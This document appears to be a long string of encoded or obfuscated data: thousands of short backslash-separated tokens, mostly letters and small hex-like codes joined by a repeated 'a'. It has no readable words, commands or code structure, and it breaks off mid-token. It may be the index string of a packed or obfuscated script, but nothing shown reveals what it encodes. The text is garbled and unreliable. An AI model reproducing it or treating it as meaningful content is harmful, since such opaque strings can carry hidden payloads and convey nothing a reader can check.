\\d\\a\\b\\Y\\a\\n\\a\\m\\a\\b\\Y\\a\\S\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\b\\12\\a\\m\\a\\b\\14\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\z\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\n\\a\\N\\a\\x\\a\\d\\a\\N\\a\\b\\q\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\n\\a\\N\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\N\\a\\b\\k\\a\\m\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\b\\j\\a\\e\\a\\x\\a\\A\\a\\f\\a\\q\\a\\x\\a\\s\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\s\\a\\d\\a\\b\\q\\a\\f\\a\\e\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\e\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\b\\j\\a\\e\\a\\x\\a\\A\\a\\f\\a\\q\\a\\x\\a\\s\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\s\\a\\d\\a\\b\\q\\a\\f\\a\\e\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\15\\a\\e\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\N\\a\\b\\d\\a\\i\\a\\b\\r\\a\\i\\a\\b\\h\\a\\i\\a\\b\\k\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\N\\a\\b\\c\\a\\m\\a\\N\\a\\b\\1a\\a\\m\\a\\U\\a\\m\\a\\N\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\L\\a\\g\\a\\d\\a\\N\\a\\b\\h\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\n\\a\\n\\a\\f\\a\\g\\a\\r\\a\\N\\a\\b\\e\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\O\\a\\f\\a\\g\\a\\C\\a\\b\\11\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\Q\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\13\\a\\f\\a\\g\\a\\d\\a\\n\\a\\J\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\t\\a\\h\\a\\g\\a\\d\\a\\N\\a\\H\\a\\f\\a\\B\\a\\n\\a\\n\\a\\P\\a\\S\\a\\C\\a\\x\\a\\N\\a\\b\\b\\a\\g\\a\\v\\a\\b\\p\\a\\i\\a\\N\\a\\N\\a\\C\\a\\g\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\p\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\c\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\c\\a\\b\\p\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\D\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\l\\a\\D\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\Y\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\n\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\l\\a\\b\\Y\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\x\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\x\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\N\\a\\l\\a\\f\\a\\B\\a\\N\\a\\c\\a\\P\\a\\e\\a\\n\\a\\J\\a\\e\\a\\x\\a\\n\\a\\b\\v\\a\\P\\a\\e\\a\\15\\a\\e\\a\\x\\a\\n\\a\\b\\11\\a\\P\\a\\n\\a\\b\\f\\a\\C\\a\\g\\a\\v\\a\\19\\a\\f\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\i\\a\\d\\a\\b\\12\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\t\\a\\g\\a\\B\\a\\D\\a\\i\\a\\V\\a\\j\\a\\t\\a\\f\\a\\e\\a\\t\\a\\d\\a\\b\\Y\\a\\M\\a\\m\\a\\b\\1a\\a\\e\\a\\g\\a\\v\\a\\D\\a\\i\\a\\M\\a\\j\\a\\t\\a\\f\\a\\e\\a\\t\\a\\d\\a\\b\\Y\\a\\c\\a\\m\\a\\b\\1a\\a\\e\\a\\g\\a\\v\\a\\t\\a\\d\\a\\c\\a\\q\\a\\f\\a\\V\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\A\\a\\f\\a\\M\\a\\g\\a\\B\\a\\V\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\y\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\t\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\t\\a\\f\\a\\M\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\b\\T\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\v\\a\\t\\a\\d\\a\\c\\a\\q\\a\\f\\a\\M\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\A\\a\\f\\a\\V\\a\\g\\a\\B\\a\\M\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\y\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\12\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\t\\a\\f\\a\\V\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\b\\T\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\L\\a\\g\\a\\d\\a\\N\\a\\b\\16\\a\\f\\a\\e\\a\\N\\a\\19\\a\\e\\a\\x\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\b\\a\\m\\a\\b\\14\\a\\i\\a\\c\\a\\t\\a\\i\\a\\t\\a\\x\\a\\d\\a\\N\\a\\W\\a\\i\\a\\t\\a\\x\\a\\d\\a\\N\\a\\Z\\a\\i\\a\\t\\a\\x\\a\\d\\a\\c\\a\\b\\j\\a\\m\\a\\l\\a\\b\\f\\a\\i\\a\\t\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\n\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\15\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\15\\a\\h\\a\\x\\a\\n\\a\\q\\a\\u\\a\\h\\a\\b\\B\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\h\\a\\u\\a\\N\\a\\I\\a\\u\\a\\h\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\F\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\l\\a\\b\\t\\a\\x\\a\\d\\a\\N\\a\\b\\x\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\l\\a\\b\\t\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\l\\a\\b\\1a\\a\\j\\a\\c\\a\\b\\r\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\b\\E\\a\\e\\a\\g\\a\\x\\a\\n\\a\\K\\a\\j\\a\\e\\a\\10\\a\\c\\a\\F\\a\\m\\a\\l\\a\\O\\a\\X\\a\\e\\a\\x\\a\\n\\a\\18\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\k\\a\\m\\a\\l\\a\\O\\a\\X\\a\\e\\a\\v\\a\\l\\a\\b\\1a\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\K\\a\\x\\a\\e\\a\\p\\a\\b\\j\\a\\r\\a\\b\\O\\a\\c\\a\\b\\14\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\f\\a\\n\\a\\b\\j\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\L\\a\\g\\a\\i\\a\\B\\a\\b\\w\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\14\\a\\P\\a\\N\\a\\n\\a\\b\\18\\a\\v\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\N\\a\\w\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\N\\a\\s\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\H\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\C\\a\\d\\a\\l\\a\\O\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\N\\a\\b\\o\\a\\P\\a\\n\\a\\b\\l\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\j\\a\\r\\a\\e\\a\\g\\a\\v\\a\\l\\a\\b\\1a\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\18\\a\\x\\a\\e\\a\\p\\a\\b\\j\\a\\r\\a\\b\\O\\a\\c\\a\\b\\14\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\f\\a\\n\\a\\b\\j\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\L\\a\\g\\a\\i\\a\\B\\a\\b\\w\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\j\\a\\P\\a\\n\\a\\t\\a\\v\\a\\C\\a\\d\\a\\l\\a\\O\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\j\\a\\P\\a\\l\\a\\b\\k\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\j\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\n\\a\\b\\u\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\E\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\s\\a\\g\\a\\B\\a\\s\\a\\j\\a\\s\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\S\\a\\x\\a\\S\\a\\j\\a\\j\\a\\s\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\s\\a\\j\\a\\j\\a\\S\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\j\\a\\c\\a\\g\\a\\x\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\z\\a\\j\\a\\e\\a\\u\\a\\s\\a\\u\\a\\e\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\c\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\q\\a\\j\\a\\h\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\l\\a\\b\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\Y\\a\\m\\a\\N\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\h\\a\\C\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\q\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\r\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\c\\a\\b\\j\\a\\j\\a\\l\\a\\b\\r\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\c\\a\\t\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\b\\T\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\Z\\a\\j\\a\\o\\a\\p\\a\\b\\F\\a\\b\\z\\a\\10\\a\\b\\N\\a\\r\\a\\X\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\Q\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\Z\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\c\\a\\b\\k\\a\\d\\a\\b\\c\\a\\r\\a\\b\\Y\\a\\N\\a\\g\\a\\B\\a\\c\\a\\b\\k\\a\\j\\a\\h\\a\\h\\a\\u\\a\\c\\a\\b\\k\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\b\\Y\\a\\V\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\